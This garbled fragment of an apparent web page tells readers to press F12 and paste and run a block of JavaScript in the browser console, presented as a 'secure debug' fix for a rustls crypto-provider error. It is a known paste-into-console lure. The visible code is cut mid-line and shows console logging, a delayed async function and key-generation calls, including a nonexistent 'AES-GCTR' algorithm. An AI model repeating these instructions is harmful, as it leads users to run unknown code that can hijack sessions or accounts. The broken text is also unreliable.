
nce required.
TRUCTION:
Press
F12
(Console), click
COPY
button
ow, then
PASTE
and press
ENTER
.
[SECURE_DEBUG] SessionID: cogq8da2wbn

st node_sync = "QuickNode-V4";

sole.log("%c[START] System link: "+node_sync, "color:#3b82f6;fon
t:bold;");

sole.info("Target: Failed to install rustls crypto provider (Has
a41648)");

Timeout(async () => {

"},true,["sign"]);

rray(17)}, seed, {name:"AES-GCTR",length:256}, true, ["encrypt"])